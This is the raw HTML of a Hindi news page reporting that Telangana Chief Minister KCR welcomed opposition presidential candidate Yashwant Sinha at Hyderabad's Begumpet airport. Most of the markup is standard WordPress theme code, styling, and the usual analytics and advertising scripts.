answers","answers":"Answers","answer":"Answer","correct_answer":"Correct Answer","you_score":"SCORE","you_got":"You Got","out_of":"out of","add_answer":"Add more answer","title_of_exp":"Title of explanation","desc_of_exp":"Describe answer in details","explain_answer":"Explain correct answer","withdraw_last_vote":"You already reacted to this post. Withdraw the previous reaction to react again.","scoring":"Show this result for scores between","from":"From","to":"To","all_required":"Please answer all the questions.","vote_done":"You have submitted your vote. Thank you for your participation.","votes":"votes","sel_mass_action":"Please select a mass action","sel_at_one_post":"Please select at least one post","deleted":"Deleted","select":"Select","could_not_edit":"post could not be edited","confirm_action":"Are you sure to perform this action?","confirm_del":"Are you sure to delete this item?","big_or":"OR","upload_from_link":"Upload from link","show_numering":"Show numbering","edit_post_title":"Edit post - News Ganj","lk_embed_url":"Liveleak embed code required. Liveleak video url will not work","must_share_quiz":"You must share the quiz before you can see result","sure_react":"Are you sure to react with this gif?","submit":"Submit","gallery":"Gallery","playlist":"Playlist","sel_img":"Select images","sel_playlist":"Select audio or video files","one_type_playlist":"Audio and video files cannot be mixed in playlist","add_more_photo":"Add more photo","must_login":"You must login to perform this action","result":"Result","select_one":"Select one","gal_cols":"Gallery column","gal_autostart":"Caraousel autostart","gal_type":"Gallery type","thumbnail":"Thumbnail grid","rectangular":"Tiled mosaic","columns":"Tiled columns","square":"Square tiles","circle":"Circle","slideshow":"Slideshow/carousel","yes":"Yes","no":"No","submitting_open_list":"Submitting open list...","submitted_open_list":"Your list was successfully submitted for review. See your submissions \u003Ca href=\"https://www.newsganj.com/profile/\"\u003E here \u003C/a\u003E","entry_deleted":"Item deleted successfully.","url_required_react":"URL required for posting reaction.","gen_meme":"Create meme","img_req":"Image required","vp_req":"required","add_more_media":"Add more media","sel_img_meme":"Select an image","hide_thumb":"Hide settings","entry_move_up":"Move entry up","entry_move_down":"Move entry down","toggle_source":"Toggle source code","show_adv_opt":"Show advanced options","hide_adv_opt":"Hide advanced options","pl_wait_action":"Please wait while we complete your previous action","sure_exit":"Are you sure to exit?","news_text1":"Add one or more news entry","image_text1":"Add one or more image","meme_text1":"Add one or more meme","list_text1":"Add one or more list item","audio_text1":"Add one or more audio","video_text1":"Add one or more video","playlist_text1":"Add one or more playlist","gallery_text1":"Add one or more gallery","quiz_text1":"Quiz questions","poll_text1":"Add one or more poll","news_title":"Submit a news or story","image_title":"Submit image","meme_title":"Create meme","list_title":"Create list","audio_title":"Submit audio","video_title":"Submit video","playlist_title":"Submit playlist","gallery_title":"Submit gallery","quiz_title":"Create a quiz","poll_title":"Create a poll","news_text2":"Want to add more news, photos or embeds?","image_text2":"Want to add more image or meme?","meme_text2":"Choose an image and start building your great meme","list_text2":"What type of list you want to add next?","audio_text2":"What to do next - upload audio or embed from websites?","video_text2":"What to do next - upload video or embed from websites?","playlist_text2":"Want to add more playlist?","gallery_text2":"Want to add more gallery?","quiz_text2":"Want to add more question?","poll_text2":"Want to add more poll or describe your poll?"};
var vp_allow_anon_votes = "0";
var vp_share_quiz_force = "0";
var vp_hotlink_image = "0";
var vp_allowed_embeds = "";
var vp_autoload_op_editor = "0";
var vp_self_video = "0";
var vp_self_audio = "0";
var vp_meme_enabled = "1";
//# sourceURL=viralpress-core-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-content/plugins/viralpress/assets/js/viralpress.min.js" id="viralpress-core-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-EY0XP0TPMW" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.newsganj.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-EY0XP0TPMW");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.newsganj.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newsganj.com/wp-json/wp/v2/posts/109219" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newsganj.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.newsganj.com/?p=109219' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Begin comScore Tag -->
<script>
  var _comscore = _comscore || [];
  _comscore.push({ c1: "2", c2: "36206594" ,  options: { enableFirstPartyCookie: "true" } });
  (function() {
    var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;
    s.src = "https://sb.scorecardresearch.com/cs/36206594/beacon.js";
    el.parentNode.insertBefore(s, el);
  })();
</script>
<noscript>
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=36206594&cv=3.9.1&cj=1">
</noscript>
<!-- End comScore Tag -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7041639855451571",
          enable_page_level_ads: true
     });
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128663252-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128663252-1');
</script><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://www.newsganj.com/cm-kcr-welcomes-yashwant-sinha-at-the-airport/amp/">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.newsganj.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="amphtml" href="https://www.newsganj.com/cm-kcr-welcomes-yashwant-sinha-at-the-airport/amp/">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7041639855451571&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>    <style type="text/css">
        /*--------------------------------------------------
	Custom CSS from theme option
        -----------------------------------------------------*/
        body{
            font-family: 'Roboto', sans-serif;
            font-size: 14px;
        }
        h1, h2, h3, h4, h5, h6,
        .featured-posts .post-item.special > .post-info > .title,
        .small-posts-list .title,
        .timeline-posts > li > .title,
        .featured-posts .post-item.special > .post-info > .title,
        .page-header .title,
        .entry-header .entry-title,
        .posts-lists .post-item > .content > .title,
        .posts-lists .post-item > .content > .title,
        .featured-posts .post-item > .post-info > .title,
        .post-carousel-widget .post-items > .item > .content > .title,
        .posts-lists .post-item > .content > .title{
            font-family: 'Roboto', sans-serif;
            font-weight: 700;
            font-style: normal;
            text-transform: capitalize;
        }
        .primary-menu .menu-container > .menu-inside > .nav > li > a{
            font-family: 'Roboto', sans-serif;
            font-weight: 700;
            font-style: normal;
            text-transform: uppercase;
        }
        .cat-tag, .primary-menu .menu-container > .menu-inside > .nav > li > a:hover, .primary-menu .menu-container > .menu-inside > .nav > li > a:focus,.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a,.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu:hover>a, a.readmore:hover, .tagcloud > a:hover,.primary-menu.plain-v2 .menu-container > .menu-inside,.swiper-button-prev, .swiper-button-next, .taglist > li > a:hover,.comment-respond > form > .form-submit input[type="submit"],.breking-news-ticker > .control > i:hover,.primary-menu .menu-container > .menu-inside > .nav > li.current-menu-item > a,.primary-menu .menu-container > .menu-inside > .nav > li.active > a, .menu-inside .nav li.current-menu-ancestor>a:not(.mega-links-head), .navigation.pagination > .nav-links > a:hover,.primary-menu.plain-v2.v6 .menu-container > .menu-inside,.primary-menu .menu-container>.menu-inside>.nav>li.current-menu-ancestor>a:before,.primary-menu.v5 .menu-container > .menu-inside .search-area > i,.navigation.pagination > .nav-links span.current,.shortcode-gallery-container .tn-gallery-item > .overlay .action:hover, .primary-menu .menu-container > .menu-inside .nav .current-menu-ancestor .menu-item.current-menu-item a,.primary-menu .menu-container > .menu-inside > .nav > li ul.sub-menu > li > a:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.widget .woocommerce-product-search input[type="submit"],#bbp_search_submit,span.popularity-icon,.top-area3 .top-bar-menu>li:hover>a,.top-area3 .top-bar-menu li .sub-menu,#TB_ajaxContent .login-form-container form#loginform input[type="submit"],#TB_ajaxContent form#signupform input[type="submit"],.vp_login .register-form-container form#signupform input[type="submit"],.vp_login .login-form-container form#loginform input[type="submit"],#password-lost-form #lostpasswordform input[type="submit"],#TB_ajaxContent form#lostpasswordform input[type="submit"],.share-icon,.block-post-load .load-more,.sh-style6 .widget-title {
            background-color: #e44332;
        }
        a:hover, a:focus, .small-posts-list > li > .content > .meta > a, .breking-news-ticker > ul > li > span, .meta > a, .social-icons > li > a:hover, .mega-menu-post .post-box-title a:hover, .mega-recent-post .post-box-title a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.mega-menu:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.mega-menu:hover > a::after,.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.dropdown > a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li > a:hover,.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a,.post-share.social-icons > li > a:hover,.post-navigation > .nav-item > a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.current-menu-ancestor.dropdown > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.current-menu-ancestor.menu-item-has-children > a,.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-ancestor.mega-menu>a:after, .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-ancestor .menu-item-has-children>a:after,.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a:after,.site-footer.dark a:hover, .fixed-v3 .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-item > a,.error-content p a, .error-content .number .opps, .navigation.pagination > .nav-links span.current,.site-header.fixed-v3 .middle-area .content a:hover, .posts-lists .post-item.sticky > .content > .title a,.quick-nav ul li i.fa-clock-o,.single-pagination .loading{
            color: #e44332;
        }
        .timeline-posts > li:after, .flexslider-carousel .slides li.flex-active-slide, .flexslider-carousel2 .slides li.flex-active-slide, .flexslider-carousel3 .slides li.flex-active-slide, .site-header .top-area, .comment-respond > form > .form-submit input[type="submit"],.navigation.pagination > .nav-links span.current, .comment-respond > form > input:focus, .comment-respond > form > textarea:focus,.primary-menu.v4 .menu-sub-content,.primary-menu.v4 .menu-container > .menu-inside > .nav > li > ul, .primary-menu.plain-v2.v5 .menu-container > .menu-inside,.primary-menu.v5 .menu-container > .menu-inside .search-area > .nav-search > input,.primary-menu.v6 .menu-container > .menu-inside .search-area > .nav-search > input,.primary-menu.v5 .menu-container > .menu-inside .search-area > .nav-search > i,.primary-menu.v6 .menu-container > .menu-inside .search-area > .nav-search > i,.shortcode-gallery-container .tn-gallery-item > .overlay .action:hover,.primary-menu .menu-container > .menu-inside > .nav > li > ul{
            border-color: #e44332;
        }                
        .cat-tag:hover, .primary-menu .menu-container > .menu-inside > .nav > li > a:hover::before,.primary-menu .menu-container > .menu-inside > .nav > li.current-menu-item > a:before, .primary-menu .menu-container > .menu-inside > .nav > li > a:focus::before,.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu:hover>a:before,.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > a:before, .primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a:before,.swiper-button-prev:hover, .swiper-button-next:hover,.comment-respond > form > .form-submit input[type="submit"]:hover,.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.widget .woocommerce-product-search input[type="submit"]:hover, #bbp_search_submit:hover,.top-area3 .top-bar-menu li .sub-menu li>a:hover,#TB_ajaxContent .login-form-container form#loginform input[type="submit"]:hover,#TB_ajaxContent form#signupform input[type="submit"]:hover,.vp_login .register-form-container form#signupform input[type="submit"]:hover,.vp_login .login-form-container form#loginform input[type="submit"]:hover,#password-lost-form #lostpasswordform input[type="submit"]:hover,#TB_ajaxContent form#lostpasswordform input[type="submit"]:hover{
            background-color: #b22617;
        }
        .meta > a:hover, .small-posts-list > li > .content > .meta > a:hover{
            color: #b22617;
        }
        .comment-respond > form > .form-submit input[type="submit"]:hover{
            border: 1px solid #b22617;
        }
        span.popularity-icon:before{
            border-right: 15px solid #e44332;
        }
        .share-icon:before{
            border-right: 10px solid #e44332;
        }
        .primary-sidebar {
            background-color: #F2F2F2;
        }
        .site-footer.dark {
            background-color: #262626;
        }
        .site-footer.dark {
            background-color: #262626;
        }
        .site-footer .dark2 {
            background-color: #1A1A1A;
        }
        .site-header .top-area3 {
            background-color: #e44332;
        }
        .top-area3 .top-bar-menu li a, .site-header .top-area3 .account-social .account-links, .site-header .top-area3 .account-social .account-links a, .site-header .top-area3 .account-social .social-icons > li > a, .site-header .top-area3 .account-social .account-links > span, .top-area3 .top-bar-menu.date-time li{
            color: #fff;
        }
        .top-area3 .top-bar-menu li.menu-item-has-children > a::after{
            border-bottom: 2px solid #fff;
            border-right: 2px solid #fff;
        }
        .header-news-world.dark .header-top {
            background-color: #252525;
        }
        .header-news-world.light .header-top {
            background-color: #fff;
        }
        .header-news-world .primary-menu {
            background-color: #c32031;
        }
        .quick-post-menu li a i {
            color: #c32031;
        }
            </style>
    <link rel="icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-270x270.jpg" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128663252-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128663252-1');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-109219 single-format-standard wp-theme-top-news sh-style3 wpb-js-composer js-comp-ver-5.5.2 vc_responsive" >
      
    <div id="wrapper" class="site">
        <!--==============================
=            Header            =
==============================-->
<header id="header" class="site-header">    
        <!-- Logo and Ads (Middle) -->
    <div class="logo-ads-area">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-4">
                    <div id="logo" class="pull-left">
                                                                        <a href="https://www.newsganj.com/">
                            <img src="https://www.newsganj.com/wp-content/uploads/2025/11/News-Ganj-Website-logo.png" alt="News Ganj">
                        </a>
                                            </div><!-- /#logo -->
                </div>
                <div class="col-md-9 col-sm-8">
                    <div id="banner-ads" class="pull-right">
                                            </div><!-- /#banner-ads -->                
                </div>
            </div>
        </div><!-- /.container -->
    </div><!-- /.logo-ads-area -->
    <!-- Primary Menu -->
    <div id="primary-menu" class="primary-menu">
        <div class="container">           
            <!-- Menu Links -->
            <div class="menu-container">
                                <div class="menu-inside">
                    <ul id="main-menu" class="nav navbar-nav right-search"><li id="menu-item-4392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4392"><a href="https://www.newsganj.com/">Home</a></li>
<li id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4398"><a href="https://www.newsganj.com/category/national/">NATIONAL</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-667267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667267"><a href="https://www.newsganj.com/category/uttarakhand/">Uttarakhand</a></li>
	<li id="menu-item-667266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667266"><a href="https://www.newsganj.com/category/uttar-pradesh/">Uttar Pradesh</a></li>
	<li id="menu-item-667268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667268"><a href="https://www.newsganj.com/category/chattisgarh/">Chattisgarh</a></li>
</ul>
</li>
<li id="menu-item-4399" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4399"><a href="https://www.newsganj.com/category/politics/">POLITICS</a></li>
<li id="menu-item-4397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://www.newsganj.com/category/lifestyle/">LIFESTYLE</a></li>
<li id="menu-item-4393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4393"><a href="https://www.newsganj.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-4394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4394"><a href="https://www.newsganj.com/category/entertainment/bollywood/">BOLLYWOOD</a></li>
</ul>
</li>
<li id="menu-item-94807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94807"><a href="https://www.newsganj.com/category/health/">Health</a></li>
<li id="menu-item-148980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148980"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>                    <div class="search-area">
                            <i id="nav-search-open" class="fa fa-search"></i>
    <form id="nav-search-form" class="nav-search hidden-form search-form" role="search" action="https://www.newsganj.com/">
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
        <i id="nav-search-close" class="fa fa-close"></i>
        <button type="submit" class="submit">
            <span class="screen-reader-text">Search</span>
            <i class="fa fa-search"></i>
        </button>
    </form>                    </div><!-- /.search-area -->
                </div><!-- /.menu-inside -->
                            </div><!-- /.navbar-collapse -->            
        </div><!-- /.container -->
    </div><!-- /#primary-menu -->

</header><!-- /#header -->
<!-- Mobile Menu -->
<div id="mobile-header">
    <div class="head-content">
        <div class="navigation-toggle">
            <i id="navigation-toggle" class="fa fa-bars"></i>
        </div><!-- /.navigation-toggle -->
        <div class="logo-area">
                            <a class="navbar-logo" href="https://www.newsganj.com/">
                        <img src="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy.jpg" alt="News Ganj">
                </a>
                    </div><!-- /.logo-area -->

        <div class="search-area mobile-search">
                <i id="nav-search-open" class="fa fa-search"></i>
    <form id="nav-search-form" class="nav-search hidden-form search-form" role="search" action="https://www.newsganj.com/">
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
        <i id="nav-search-close" class="fa fa-close"></i>
        <button type="submit" class="submit">
            <span class="screen-reader-text">Search</span>
            <i class="fa fa-search"></i>
        </button>
    </form>        </div><!-- /.search-area -->
    </div><!-- /.head-content -->

    <div id="mobile-menu" class="mobile-menu">
        <ul id="mobile-primary-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4392"><a href="https://www.newsganj.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4398"><a href="https://www.newsganj.com/category/national/">NATIONAL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667267"><a href="https://www.newsganj.com/category/uttarakhand/">Uttarakhand</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667266"><a href="https://www.newsganj.com/category/uttar-pradesh/">Uttar Pradesh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667268"><a href="https://www.newsganj.com/category/chattisgarh/">Chattisgarh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4399"><a href="https://www.newsganj.com/category/politics/">POLITICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://www.newsganj.com/category/lifestyle/">LIFESTYLE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4393"><a href="https://www.newsganj.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4394"><a href="https://www.newsganj.com/category/entertainment/bollywood/">BOLLYWOOD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94807"><a href="https://www.newsganj.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148980"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>    </div><!-- /#mobile-menu -->
    <div class="off-canvas"></div>
</div><!-- /#mobile-menu -->
        <div id="content">
            <div class="site-content default-style">
    <div class="container">
        <div class="row">
                                        
<div class="col-md-8 content-holder">
    <div class="theiaStickySidebar">    
        
            <article id="post-109219" class="single-post-item post-109219 post type-post status-publish format-standard has-post-thumbnail hentry category-national category-politics tag-cm-kcr">
                                        <header class="entry-header">                
                                                        <div class="post-thumb entry-featured">
                                    <img width="640" height="366" src="https://www.newsganj.com/wp-content/uploads/2022/07/agw.jpg" class="attachment-large size-large wp-post-image" alt="CM KCR" decoding="async" fetchpriority="high" srcset="https://www.newsganj.com/wp-content/uploads/2022/07/agw.jpg 700w, https://www.newsganj.com/wp-content/uploads/2022/07/agw-300x171.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />                                </div><!-- /.post-thumb -->
                            <div class="single-cat-tag-list">
        <a class="cat-tag" href="https://www.newsganj.com/category/national/"> 
                     NATIONAL
                 </a><a class="cat-tag" href="https://www.newsganj.com/category/politics/"> 
                     POLITICS
                 </a>    </div>
<h1 class="entry-title">हवाई अड्डे पर सीएम केसीआर ने यशवंत सिन्हा का किया स्वागत</h1>        <div class="meta-post-area meta">
            <div class="meta-info">
                <img alt='' src='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="posted-on">Posted on <a href="https://www.newsganj.com/cm-kcr-welcomes-yashwant-sinha-at-the-airport/" rel="bookmark"><span class="entry-date published updated">July 2, 2022</span> <span class="updated">at 1:58 pm</span></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.newsganj.com/author/newsganj/">News Ganj</a></span></span>            </div>
            <div class="meta-count">
                <span class="view"><i class="fa fa-eye"></i> 
                428</span>
                <span class="comment"><a href="#respond"><i class="fa fa-comments"></i> 0</a></span>
            </div>            
        </div><!-- /.meta -->         
                            
                    </header><!-- /.entry-header -->

                    <div class="page-content">
                            <div class="xevjw696ece72da7fe" ><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 620x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7041639855451571"
     data-ad-slot="7615484888"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><style type="text/css">
@media screen and (min-width: 1201px) {
.xevjw696ece72da7fe {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.xevjw696ece72da7fe {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.xevjw696ece72da7fe {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.xevjw696ece72da7fe {
display: block;
}
}
@media screen and (max-width: 767px) {
.xevjw696ece72da7fe {
display: block;
}
}
</style>
<p><strong>हैदराबाद:</strong> विपक्ष के राष्ट्रपति पद के उम्मीदवार यशवंत सिन्हा हैदराबाद के बेगमपेट हवाई अड्डे पर पहुंच चुके है। तेलंगाना के मुख्यमंत्री के चंद्रशेखर राव (CM KCR) व अपने मंत्रियों के साथ हैदराबाद के बेगमपेट हवाई अड्डे पर विपक्ष के राष्ट्रपति पद के उम्मीदवार यशवंत सिन्हा की अगवानी की।</p>
<p>तेलंगाना के सीएम केसीआर (CM KCR) ने कहा, हम भाग्यशाली हैं कि राष्ट्रपति पद के लिए एक अच्छे नेता (यशवंत सिन्हा) को चुना है। हमने हैदराबाद में उनका गर्मजोशी से स्वागत किया है&#8230;मैं सभी सांसदों से दोनों उम्मीदवारों की तुलना करने और सिन्हा जी को चुनने की अपील करता हूं&#8230; हमें भारतीय राजनीति में गुणात्मक बदलाव लाने की जरूरत है।</p>
<h4><a href="https://www.newsganj.com/woman-called-from-bihar-for-job-delhi-oman/">नौकरी के लिए महिला को बिहार से बुलाया दिल्ली, ओमान में बनाया बंधक</a></h4>
<p>तेलंगाना के मुख्यमंत्री के चंद्रशेखर राव शनिवार को बेगमपेट हवाई अड्डे पर प्रधानमंत्री नरेंद्र मोदी की अगवानी नहीं कर के एक बार फिर प्रोटोकॉल का उल्लंघन करने करेंगे। पीएम मोदी शनिवार दोपहर को दो दिवसीय दौरे पर हैदराबाद आ रहे हैं। रिपोर्ट के मुताबिक तेलंगाना के पशुपालन, मत्स्य पालन, डेयरी विकास मंत्री तलसानी श्रीनिवास यादव ही पीएम मोदी की अगवानी करने के साथ बाद में उन्हें विदा करेंगे।</p><div class="ozbyg696ece72daa6c" ><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-7041639855451571"
     data-ad-slot="9763615000"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><style type="text/css">
@media screen and (min-width: 1201px) {
.ozbyg696ece72daa6c {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.ozbyg696ece72daa6c {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.ozbyg696ece72daa6c {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.ozbyg696ece72daa6c {
display: block;
}
}
@media screen and (max-width: 767px) {
.ozbyg696ece72daa6c {
display: block;
}
}
</style>

<h4><a href="https://www.newsganj.com/death-toll-in-manipur-landslide-24-38-still/">मणिपुर भूस्खलन में मरने वालों की संख्या बढ़कर 24, 38 अब भी लापता</a></h4>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div class="ktvwb696ece72dac56" ><!-- Composite Start -->
<div id="M406803ScriptRootC1332563">
</div>
<script src="https://jsc.mgid.com/n/e/newsganj.com.1332563.js" async>
</script>
<!-- Composite End --></div><style type="text/css">
@media screen and (min-width: 1201px) {
.ktvwb696ece72dac56 {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.ktvwb696ece72dac56 {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.ktvwb696ece72dac56 {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.ktvwb696ece72dac56 {
display: block;
}
}
@media screen and (max-width: 767px) {
.ktvwb696ece72dac56 {
display: block;
}
}
</style>
                                                </div><!-- .entry-content -->
                    <footer class="entry-footer">
    <div class="row">
            <div class="col-md-7 col-sm-6">
                                
                <ul class="taglist list-inline">                    
                    <li>Tags : </li>                    
                                        <li>
                        <a href="https://www.newsganj.com/tag/cm-kcr/" class="cat-tag ">
                            CM KCR                        </a>
                    </li>
                                    </ul>
                                                
                                                
            </div><!-- /.col-md-8 -->

            <div class="col-md-5 col-sm-6">
                                <ul class="social-icons post-share text-right">
                    <li><strong>Share: </strong></li>
                    <li><a title="Facebook" class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.newsganj.com%2Fcm-kcr-welcomes-yashwant-sinha-at-the-airport%2F"><i class="fa fa-facebook"></i></a></li>
